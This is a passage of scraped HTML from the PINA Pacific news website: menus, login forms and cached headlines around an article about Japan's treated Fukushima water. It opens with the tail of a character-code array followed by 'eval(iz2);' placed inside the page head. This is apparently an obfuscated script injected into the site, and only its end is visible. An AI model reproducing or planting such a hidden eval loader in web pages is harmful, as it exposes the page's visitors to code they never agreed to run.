,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-28019 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean global-block-template-1 td-magazine single_template_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7699";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1925";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/download-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\">Pacific nations warned to guard sovereignty as Greenland tensions rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Military set to launch drone tests over Guam next week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Military set to launch drone tests over Guam next week\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" title=\"Military set to launch drone tests over Guam next week\">Military set to launch drone tests over Guam next week<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/PM-Manele-scaled-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\">Solomon Islands Prime Minister calls for calm and mutual respect following...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" 